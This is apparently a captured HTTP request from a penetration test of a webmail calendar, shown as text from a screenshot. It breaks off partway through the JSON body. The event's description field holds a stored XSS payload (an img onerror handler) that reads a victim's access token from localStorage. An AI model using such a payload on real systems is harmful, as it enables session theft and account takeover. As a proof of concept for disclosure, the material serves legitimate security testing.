 Pretty Raw Hex
11 Connection: close
12 Referer: http://mail.pen.com:9998/interface/root
13 Cookie: __gsas=ID=3a6e8cb38692f267:T=1697535587:RT=1697535587:S=ALNI_MYS7mTmcE787KQgiNKaKG9pIrKoHw
14
15 {
"id":null,
"calendarId":"11c8146737bd41ef8126919fdffa39a6",
"calendarOwner":"attacker",
"allDay":false,
"start":{
"dt":"2023-11-07T13:30:00Z",
"tz":"Asia/Tehran"
},
"end":{
"dt":"2023-11-07T14:30:00Z",
"tz":"Asia/Tehran"
},
"subject":"This ain't safe!",
"description":"<img src=x onerror=alert(JSON.parse(window.localStorage.userTokens)['victim@pen.com'].accessToken)>",
"isPrivate":false,
"location":"",
"availability":2,
"emailNotification":"attacker@pen.com",
"emailNotificationEnabled":false,
"reminderIndex":2,
"organizerName":"",
"organizerEmail":"",
"attendees":[
],
"categories":[
{
"name":"CATEGORY_BLUE",
"colorIndex":7,
"guid":"{c15728b4-be72-48fa-a88a-4d0f519bbb68}",
"master":true,
"translatedName":"Blue Category"
},
{